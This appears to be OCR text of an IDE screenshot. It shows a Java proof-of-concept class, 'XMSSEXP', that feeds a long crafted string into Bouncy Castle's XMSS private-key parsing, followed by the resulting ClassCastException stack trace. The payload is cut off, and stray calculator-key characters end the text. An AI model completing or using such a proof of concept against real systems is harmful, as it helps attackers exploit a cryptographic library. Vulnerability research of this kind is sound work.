 java
XMSSEXP
resources
test
target
bouncycastle_vul.iml
pom.xml
xternal Libraries
cratches and Consoles
59
60
61 //
62 public class XMSSEXP
63 {
64 public static void main(String [] args) throws UnsupportedEncodingException {
65
66 // String stream = "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
67 String poc = "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
68 XMSSParameters params = new XMSSParameters( i: 10, new SHA256Digest());
69
XMSSEXP
/Library/Java/JavaVirtualMachines/jdk1.8.0_20.jdk/Contents/Home/bin/java ...
objc[89808]: Class JavaLaunchHelper is implemented in both /Library/Java/JavaVirtualMachines/jdk1.8.0_20.jdk/Contents/Home/bin/java (0x1045ee4c0)
Exception in thread "main" java.lang.ClassCastException: jav to org.bouncycastle.pqc.crypto.xmss.BDS
at org.bouncycastle.pqc.crypto.xmss.XMSSPrivateKeyParame
at org.bouncycastle.pqc.crypto.xmss.XMSSPrivateKeyParame
at org.bouncycastle.pqc.crypto.xmss.XMSSPrivateKeyParame urce)
at XMSSEXP.main(XMSSEXP.java:77)
Process finished with exit code 1
0
AC +/− % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =